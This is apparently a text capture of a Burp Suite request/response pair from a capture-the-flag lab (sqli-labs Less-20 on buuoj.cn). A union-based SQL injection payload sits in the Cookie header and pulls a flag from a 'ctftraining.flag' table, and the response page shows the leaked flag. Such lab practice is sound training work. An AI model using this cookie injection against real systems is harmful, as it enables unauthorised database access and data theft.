 Send
Cancel
<
>
Target: http://e5e41063-145f-4354-b7ef-07a73
Request
Pretty
Raw
Hex
\n
1 POST /Less-20/ HTTP/1.1
2 Host: e5e41063-145f-4354-b7ef-07a7395f2657.node5.buuoj.cn
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e5e41063-145f-4354-b7ef-07a7395f2657.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://e5e41063-145f-4354-b7ef-07a7395f2657.node5.buuoj.cn/Less-20/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4 Cookie: uname=-1' union select 1,flag,3 from ctftraining.flag#
5
6
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.244.80.21
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = -1' union select 1,flag,3 from
ctftraining.flag# and expires: Mon 19 Feb 2024 -
13:09:51<br>
</font>
<font color= "pink" font size="5">
Your Login
name:flag{f42b2cef-2800-4afc-a18b-8ba9b69f1d6b}<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your
Cookie!" />
</form>
</center>
Search...
0 highlights